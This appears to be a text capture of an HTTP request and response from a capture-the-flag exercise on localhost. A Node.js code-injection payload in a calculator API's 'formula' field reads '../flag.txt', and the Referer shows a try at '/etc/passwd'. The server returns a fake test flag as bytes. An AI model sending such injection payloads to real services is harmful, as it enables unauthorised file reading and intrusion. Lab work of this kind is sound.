 1 POST /api/calculate HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 55
4 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
http://localhost:1337/?formula=require%28%27fs%27%29.readFileSync
%28%27%2Fetc%2Fpasswd%2F%27%29
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"formula":"require('fs').readFileSync('../flag.txt')"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 133
5 ETag: W/"85-UAvhEzC2VJq+KtPpvog3du1nXKs"
6 Date: Mon, 11 Dec 2023 03:08:37 GMT
7 Connection: close
8
9 {
"message":{
"type":"Buffer",
"data":[
72,
84,
66,
123,
102,
52,
107,
51,
95,
102,
108,
52,
103,
95,
102,
48,
114,
95,
116,
51,
115,
116,
49,
110,
103,
125,
10
]
}
}